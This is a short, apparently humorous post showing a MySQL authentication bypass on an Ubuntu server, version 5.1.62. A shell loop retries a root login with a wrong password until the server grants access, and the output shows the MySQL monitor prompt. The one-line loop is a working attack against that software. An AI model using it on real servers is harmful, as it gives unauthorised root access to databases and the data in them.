 Somewhere in the Ubuntu Land (and in other unknown lands)
$ mysql -uroot -pAwrongpassword
ERROR 1045 (28000): Access denied for user 'root'@'localhost'
(using password: YES)
YOU SHALL NOT PASS
And now ?
$ while true ; do mysql -uroot -pAwrongpassword ; done
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 614007
Server version: 5.1.62-0ubuntu0.11.10.1 (Ubuntu)
Copyright (c) 2000, 2011, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
YOU WIN
THIS TIME